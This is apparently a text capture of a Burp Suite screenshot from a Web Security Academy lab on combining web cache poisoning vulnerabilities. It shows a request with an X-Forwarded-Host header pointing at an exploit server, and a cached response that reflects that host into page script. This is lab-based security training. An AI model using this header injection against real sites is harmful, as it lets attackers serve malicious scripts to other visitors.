 请求
美化 Raw Hex \n
1 GET / HTTP/2
2 Host: 0aaf007a0346337180ee08e40066008b.web-security-academy.net
3 Cookie: session=zKfxCzyta2b0xUkBWvC41ob0UscvCYBP; lang=cn
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19 X-Forwarded-Host: exploit-0a0f005803433315800407f601220078.exploit-server.net
20
21
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 1
6 X-Cache: hit
7 Content-Length: 11451
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
"host":"exploit-0a0f005803433315800407f601220078.exploit-server.net","path":"/"
}
16 </script>
17 <title>
Combining web cache poisoning vulnerabilities
</title>
18 </head>
19 <body>
20 <script type="text/javascript" src="\resources\js\translations.js">
</script>
21 <script src="/resources/labheader/js/labHeader.js">
</script>
22 <div id="academyLabHeader">
23 <section class='academyLabBanner'>
24 <div class=container>